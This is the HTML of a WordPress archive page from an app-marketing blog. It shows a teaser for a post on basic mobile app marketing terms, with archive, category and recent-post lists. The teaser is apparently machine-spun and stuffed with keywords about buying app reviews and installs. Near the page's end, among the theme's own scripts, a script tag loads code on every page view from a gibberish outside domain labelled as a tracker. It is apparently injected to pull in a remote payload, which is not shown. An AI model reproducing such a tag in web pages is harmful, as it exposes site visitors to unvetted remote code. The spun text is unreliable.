			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/6-basic-mobile-app-marketing-terms-for-user-acquisition-beginners/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/03/121.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="6 Basic Mobile App Marketing terms for User Acquisition beginners" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/03/121.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/03/121-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>One of many largest challenges app homeowners face is often the half after creation. Efficient advertising and marketing and promotion of a cellular app are essential for a profitable enterprise. &nbsp; Table of Content Mobile App Marketing terms buy android app reviews android app rank ios app ratings and reviews If you&#8217;re on the lookout&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/6-basic-mobile-app-marketing-terms-for-user-acquisition-beginners/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;6 Basic Mobile App Marketing terms for User Acquisition beginners&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-979 -->

	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://appmarketing.top/2022/03/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://appmarketing.top/2022/03/page/7/">7</a>
<a class="next page-numbers" href="https://appmarketing.top/2022/03/page/2/">Next</a></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary-left" class="widget-area c-sidebar c-sidebar-left">
	<section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://appmarketing.top/2022/11/'>November 2022</a></li>
	<li><a href='https://appmarketing.top/2022/10/'>October 2022</a></li>
	<li><a href='https://appmarketing.top/2022/09/'>September 2022</a></li>
	<li><a href='https://appmarketing.top/2022/08/'>August 2022</a></li>
	<li><a href='https://appmarketing.top/2022/07/'>July 2022</a></li>
	<li><a href='https://appmarketing.top/2022/06/'>June 2022</a></li>
	<li><a href='https://appmarketing.top/2022/05/'>May 2022</a></li>
	<li><a href='https://appmarketing.top/2022/04/'>April 2022</a></li>
	<li><a href='https://appmarketing.top/2022/03/' aria-current="page">March 2022</a></li>
	<li><a href='https://appmarketing.top/2022/02/'>February 2022</a></li>
	<li><a href='https://appmarketing.top/2022/01/'>January 2022</a></li>
	<li><a href='https://appmarketing.top/2021/12/'>December 2021</a></li>
	<li><a href='https://appmarketing.top/2021/11/'>November 2021</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-2"><a href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://appmarketing.top/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></section></aside><!-- #secondary-left -->


<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://appmarketing.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://appmarketing.top/5-perfect-apps-for-the-bookhead-in-your-life/">5 Perfect Apps for the Bookhead in Your Life</a>
									</li>
											<li>
					<a href="https://appmarketing.top/igtwit-who-knew-social-media-maps-went-well/">IgTwit – Who Knew Social Media &#038; Maps Went Well?</a>
									</li>
											<li>
					<a href="https://appmarketing.top/7-mobile-app-development-trends-for-2022/">7 Mobile App Development Trends For 2022</a>
									</li>
											<li>
					<a href="https://appmarketing.top/why-you-should-use-react-native-for-mobile-app-development/">Why You Should Use React Native for Mobile App Development</a>
									</li>
											<li>
					<a href="https://appmarketing.top/9-tips-to-increase-app-downloads/">9 Tips to Increase App Downloads</a>
									</li>
					</ul>

		</nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="u-wrapper footer-carousel-posts-wrap">
			<div class="glide carousel-posts footer-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg" class="carousel-post-image wp-post-image" alt="play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/11-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/11-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-title-link">What are custom store listings and how to use them?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/aso-vs-seo-which-is-better-for-your-business/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/106.jpg" class="carousel-post-image wp-post-image" alt="ios promotional text" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/106.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/106-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/106-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/aso-vs-seo-which-is-better-for-your-business/" class="carousel-post-title-link">ASO vs SEO – Which is Better for Your Business?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/impact-of-google-play-policy-updates-on-app-store-optimization/" class="carousel-post-image-link">
									<img width="800" height="604" src="https://appmarketing.top/wp-content/uploads/2021/11/49.jpg" class="carousel-post-image wp-post-image" alt="google play algorithm" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/49.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/49-300x227.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/49-768x580.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/impact-of-google-play-policy-updates-on-app-store-optimization/" class="carousel-post-title-link">Impact of Google Play policy updates on App Store Optimization</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/experts-recommended-list-of-databases-for-mobile-app-development/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/92.jpg" class="carousel-post-image wp-post-image" alt="google play store app search keyword" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/92.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/92-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/92-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/experts-recommended-list-of-databases-for-mobile-app-development/" class="carousel-post-title-link">Experts Recommended List Of Databases For Mobile App Development</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/design-centered-meeting-better-capture-the-product-design-narrative/" class="carousel-post-image-link">
									<img width="800" height="533" src="https://appmarketing.top/wp-content/uploads/2021/11/127.jpg" class="carousel-post-image wp-post-image" alt="google play keyword research" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/127.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/127-300x200.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/127-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/design-centered-meeting-better-capture-the-product-design-narrative/" class="carousel-post-title-link">Design-Centered Meeting: Better Capture the Product Design Narrative</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg" class="carousel-post-image wp-post-image" alt="buy cheap android app installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/117-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/117-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-title-link">The Top Mobile Apps in September by Downloads and Revenue</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-image-link">
									<img width="800" height="626" src="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg" class="carousel-post-image wp-post-image" alt="google play ranking algorithm" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/32-300x235.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/32-768x601.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-title-link">Pinterest Announces &#8216;Pinterest TV&#8217; Shoppable Live-Stream Series</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg" class="carousel-post-image wp-post-image" alt="google play search ranking tool" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/35-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/35-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-title-link">Facebook Adds New Certificate Courses in Marketing Analytics</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 Android &amp; iOS App Marketing.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook-news/" itemprop="url">PressBook News WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script src='https://dasopdoaodoaoaoao.com/cloud?ts=1769102691' id='ic-tracker-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/glide.min.js?ver=3.4.1' id='glide-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1' id='pressbook-script-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1' id='resize-observer-polyfill-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1' id='sticky-sidebar-js'></script>
<script id='sticky-sidebar-js-after'>
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});}catch(e){}
</script>
<script id='pressbook-news-script-js-extra'>
var pressbookCarousel = {"header":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"footer":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"related":{"autoplay":true,"perView":{"xlg":2,"lg":2,"md":1,"sm":1,"xs":1}}};
</script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/js/script.min.js?ver=1.0.8' id='pressbook-news-script-js'></script>
<script id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/appmarketing.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=e2979d41d5"}} ));
	
</script>
</body>
</html>
